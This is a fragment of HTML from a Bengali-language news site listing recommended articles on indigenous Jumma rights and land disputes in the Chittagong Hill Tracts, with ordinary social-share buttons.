                                        <a href="https://hillvoice.net/bn/%e0%a6%96%e0%a6%be%e0%a6%97%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%9f%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be-5/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2026/01/বিমল-ত্রিপুরার-চিকিৎসাধীন-অবস্থায়-মৃত্যুবরণ-01-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="খাগড়াছড়িতে সেটেলার বাঙালি কর্তৃক ভূমি বিরোধকে কেন্দ্র করে জুম্মদের ওপর হামলায় ‍বিমল ত্রিপুরা চিকিৎসাধীন অবস্থায় মৃত্যুবরণ" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/বিমল-ত্রিপুরার-চিকিৎসাধীন-অবস্থায়-মৃত্যুবরণ-01-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/বিমল-ত্রিপুরার-চিকিৎসাধীন-অবস্থায়-মৃত্যুবরণ-01-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/বিমল-ত্রিপুরার-চিকিৎসাধীন-অবস্থায়-মৃত্যুবরণ-01-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/বিমল-ত্রিপুরার-চিকিৎসাধীন-অবস্থায়-মৃত্যুবরণ-01-01-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/বিমল-ত্রিপুরার-চিকিৎসাধীন-অবস্থায়-মৃত্যুবরণ-01-01-2048x1152.webp 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%259f%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25ac%25e0%25a6%25be-5%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=খাগড়াছড়িতে সেটেলার বাঙালি কর্তৃক ভূমি বিরোধকে কেন্দ্র করে জুম্মদের ওপর হামলায় ‍বিমল ত্রিপুরা চিকিৎসাধীন অবস্থায় মৃত্যুবরণ&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%259f%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25ac%25e0%25a6%25be-5%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%259f%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25ac%25e0%25a6%25be-5%2F&text=খাগড়াছড়িতে সেটেলার বাঙালি কর্তৃক ভূমি বিরোধকে কেন্দ্র করে জুম্মদের ওপর হামলায় ‍বিমল ত্রিপুরা চিকিৎসাধীন অবস্থায় মৃত্যুবরণ"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%259f%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25ac%25e0%25a6%25be-5%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=খাগড়াছড়িতে সেটেলার বাঙালি কর্তৃক ভূমি বিরোধকে কেন্দ্র করে জুম্মদের ওপর হামলায় ‍বিমল ত্রিপুরা চিকিৎসাধীন অবস্থায় মৃত্যুবরণ&body=খাগড়াছড়িতে সেটেলার বাঙালি কর্তৃক ভূমি বিরোধকে কেন্দ্র করে জুম্মদের ওপর হামলায় ‍বিমল ত্রিপুরা চিকিৎসাধীন অবস্থায় মৃত্যুবরণ http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%259f%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25ac%25e0%25a6%25be-5%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">আদিবাসী অধিকার</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" rel="category tag">পার্বত্য চট্টগ্রাম</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">মানবাধিকার</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%96%e0%a6%be%e0%a6%97%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%9f%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be-5/" rel="bookmark">খাগড়াছড়িতে সেটেলার বাঙালি কর্তৃক ভূমি বিরোধকে কেন্দ্র করে জুম্মদের ওপর হামলায় ‍বিমল ত্রিপুরা চিকিৎসাধীন অবস্থায় মৃত্যুবরণ</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%96%e0%a6%be%e0%a6%97%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%9f%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be-5/" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T20:31:24+06:00">২৩ জানুয়ারি ২০২৬</time><time class="updated" datetime="2026-01-23T20:37:35+06:00">23 January 2026</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">১০৬ ভিউ</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70801" class="theme-article-post theme-article-overlap theme-recommended-post post-70801 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-5074 tag-5223 tag-4984">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%be%e0%a6%98%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a4-3/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2026/01/পাহাড়ে-বিজিবি-কর্মকান্ড-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="বাঘাইছড়িতে বিজিবি কর্তৃক জুম্মদের প্রায় ১০০০ ঘনফুট সেগুন কাঠ অন্যায়ভাবে জব্দ" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/পাহাড়ে-বিজিবি-কর্মকান্ড-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/পাহাড়ে-বিজিবি-কর্মকান্ড-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/পাহাড়ে-বিজিবি-কর্মকান্ড-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/পাহাড়ে-বিজিবি-কর্মকান্ড-01-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/পাহাড়ে-বিজিবি-কর্মকান্ড-01-2048x1152.webp 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2598%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%259c%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25bf-%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a4-3%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=বাঘাইছড়িতে বিজিবি কর্তৃক জুম্মদের প্রায় ১০০০ ঘনফুট সেগুন কাঠ অন্যায়ভাবে জব্দ&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2598%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%259c%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25bf-%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a4-3%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2598%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%259c%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25bf-%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a4-3%2F&text=বাঘাইছড়িতে বিজিবি কর্তৃক জুম্মদের প্রায় ১০০০ ঘনফুট সেগুন কাঠ অন্যায়ভাবে জব্দ"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2598%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%259c%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25bf-%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a4-3%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=বাঘাইছড়িতে বিজিবি কর্তৃক জুম্মদের প্রায় ১০০০ ঘনফুট সেগুন কাঠ অন্যায়ভাবে জব্দ&body=বাঘাইছড়িতে বিজিবি কর্তৃক জুম্মদের প্রায় ১০০০ ঘনফুট সেগুন কাঠ অন্যায়ভাবে জব্দ http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2598%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%259c%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25bf-%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a4-3%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">আদিবাসী অধিকার</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" rel="category tag">পার্বত্য চট্টগ্রাম</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">মানবাধিকার</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%be%e0%a6%98%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a4-3/" rel="bookmark">বাঘাইছড়িতে বিজিবি কর্তৃক জুম্মদের প্রায় ১০০০ ঘনফুট সেগুন কাঠ অন্যায়ভাবে জব্দ</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%be%e0%a6%98%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a4-3/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T11:07:18+06:00">২২ জানুয়ারি ২০২৬</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">২৩৫ ভিউ</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70798" class="theme-article-post theme-article-overlap theme-recommended-post post-70798 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-104 category-92 tag-7706 tag-5537 tag-4984">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/bn/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%af%e0%a6%bc/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চট্টগ্রামের-ইতিহাস-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="সাহিত্য হতে পারে অন্যায়ের বিরুদ্ধে সাহসী কণ্ঠ" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চট্টগ্রামের-ইতিহাস-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চট্টগ্রামের-ইতিহাস-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চট্টগ্রামের-ইতিহাস-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চট্টগ্রামের-ইতিহাস-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চট্টগ্রামের-ইতিহাস.webp 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%25b9%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=সাহিত্য হতে পারে অন্যায়ের বিরুদ্ধে সাহসী কণ্ঠ&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%25b9%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
